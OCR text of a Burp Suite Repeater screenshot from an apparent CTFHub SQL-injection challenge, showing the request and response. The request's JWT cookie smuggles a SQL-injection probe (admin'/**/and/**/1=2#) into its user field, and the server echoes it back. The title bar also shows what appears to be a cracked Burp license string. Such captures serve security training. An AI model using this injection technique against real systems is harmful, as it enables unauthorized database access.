 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-f8a54bbfb152c7b3.sandbox.ctfhub.com:10080 ?
Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host:
challenge-f8a54bbfb152c7b3.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:76.0) Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Connection: close
Cookie:
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjo
iYWRtaW4nLyoqL2FuZC8qKi8xPTIjIiwibmV3cyI6IjEifQ.57RmVN
DZCmIaOPXtujc-iCr6t06kEq3hzT2uU52lTfk
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sat, 30 May 2020 03:52:22 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 364
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,
initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<h1>欢迎admin'/**/and/**/1=2#</h1>
<h2>这里是你的信息：???Why there is No Message for you?</h2>
</body>
</html>
? < + > Type a search term
字节脉搏实验室
Done
690 bytes | 74 millis